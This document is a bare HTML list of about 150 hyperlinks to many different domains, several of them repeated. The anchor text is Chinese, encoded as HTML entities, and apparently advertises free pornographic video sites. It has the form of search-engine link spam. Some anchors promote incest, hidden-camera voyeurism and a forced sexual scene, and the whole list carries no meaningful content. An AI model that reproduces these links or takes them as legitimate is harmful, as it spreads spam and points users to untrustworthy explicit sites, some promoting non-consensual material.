<a href="http://3456hh.com" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;av&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>|
<a href="http://jdragon1.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://99bms.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://yigan16.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://shchengbang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4EBA;&#x4EBA;&#x7F51;</a>|
<a href="http://czsghxx.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://yameigou.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x672C;</a>|
<a href="http://gdqyhy.com" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://0512fzpx.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://tryuwd.com" target="_blank">&#x56FD;&#x4EA7;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hj-cw.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bj-fox.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1D;&#x74DC;&#x5F71;&#x9662;</a>|
<a href="http://hbzikaow.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://dlpaudio.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jilinjz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xmxwdzkj.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://chinaexness.com" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bxzengy.com" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://niwuliao.com" target="_blank">&#x514D;&#x8D39;&#x8001;&#x8272;&#x9B3C;&#x6C38;&#x4E45;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://0755gg.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://yichengzhicheng.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://stwysl.com" target="_blank">18&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ntkuaidi.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://2jljl.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://lyxyfcw.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m-life.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://avenircctv.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x88AB;&#x7A9D;&#x5F71;&#x9662;</a>|
<a href="http://wanchenfalv.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;www&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://494ee.com" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://wuxishj.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://sdoyyl.cn" target="_blank">99&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://androidomg.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rdrmed.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;</a>|
<a href="http://hnzklg.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chinamyx.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://se111se.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://xfzfw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://maimaituo.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhum13.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaoyoubaby.com" target="_blank">&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://sunsingway.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7801;av&#x8D85;&#x6E05;</a>|
<a href="http://fzsjfjw.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://alicehostel.com" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7EDC;</a>|
<a href="http://qdhnh.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://jobatable.com" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baobeizhu.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suzhouhengchi.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x7535;&#x5F71;</a>|
<a href="http://mj2005.com" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://jysmh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://derunsheng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://syrfhbw.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huaxingmayi.com" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://damaihc.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;VIDEOFREE&#x9AD8;&#x6E05;&#x5927;&#x55B7;&#x6C34;</a>|
<a href="http://szhuerler.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nmgcx.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://tyrby.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yingdiquan.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://xiaohua11.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xunlequ.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://pxjhw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yirongtx.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x798F;&#x5229;</a>|
<a href="http://xs-pump.com" target="_blank">97&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qianhongart.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;1&#x533A;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://17shcom.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://chinaxfyj.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://fujianyky.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://isolinkhk.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://stsbh.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dthtcd.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;xxxxx&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hxttop.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xhrose.com" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ytmenpiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;5</a>|
<a href="http://yiluhome.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bfltw.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;9&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://bjesc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yghdxd.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://gxtdyi.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjsihui.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://jodijo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://sandc.com.cn" target="_blank">&#x5947;&#x7C73;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liuhetong.com" target="_blank">&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://494ee.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nbxiaogu.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://tryuwd.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://99spcn.com" target="_blank">&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8FDE;&#x88E4;&#x889C;</a>|
<a href="http://masblzs.com" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://wxlsc.com" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x8D85;&#x8584;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xunlequ.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x7F51;</a>|
<a href="http://zl520.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;999</a>|
<a href="http://dsmcxh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lygbs.com.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dgjinyun.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://liversan.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x54AA;&#x5495;</a>|
<a href="http://yulongcy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://manjiangkj.com" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://daxueshengwz.com" target="_blank">&#x7EBF;&#x4E0A;&#x6210;&#x4EBA;&#x7F51;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://huanglicheng.com" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nanren8844.com" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://quansongci.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://txcjgyp.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;91</a>|
<a href="http://lovejunkihk.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://qichedianzigou.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stsbh.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://njdzcy.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://aidiscape.cn" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smengya.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://ydeba.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://life324.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://u1820.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wanchenfalv.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://51med.cn" target="_blank">&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dxshiyongjun.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://xg54.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x556A;</a>|
<a href="http://xizi-photostudio.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dd-smsj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;99</a>|
<a href="http://dbcxz1.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x52A8;&#x6001;</a>|
<a href="http://rtqseo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://r707.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mimoche.com" target="_blank">&#x8272;&#x53C8;&#x9EC4;&#x53C8;&#x723D;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://kuaishuashua.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dzpjx.cn" target="_blank">&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dw338.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;a&#x2228;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://schong.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;88A</a>|
<a href="http://rtqseo.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ddrmyy.com.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://feiyusheji.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jiang-hong.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://caibin123.com" target="_blank">&#x8272;&#x59BA;&#x59BA;av&#x723D;&#x723D;&#x5F71;&#x9662;</a>|
<a href="http://64155500.com" target="_blank">91&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xhkjhd.com" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x7B2C;5&#x9875;</a>|
<a href="http://sryx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://belacn.cn" target="_blank">1&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://6h67.com" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://lhwg.com.cn" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://sxxzxx.com" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yufengzn.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qxgxxq.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x72C2;&#x53EB;&#x5BF9;&#x767D;</a>|
<a href="http://gxrxzk.com" target="_blank">&#x7CBE;&#x54C1;&#x97E9;&#x56FD;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://gaokankj.com" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://gyrsq.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://krtln.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x8212;&#x670D;&#x65E5;&#x4EA7;</a>|
<a href="http://billlaser.cn" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ydkjjz.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;</a>|
<a href="http://sinostyer.com" target="_blank">&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x5F3A;&#x516C;&#x65E5;&#x65E5;&#x6FA1;&#x7535;&#x5F71;</a>|
<a href="http://btdykj.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
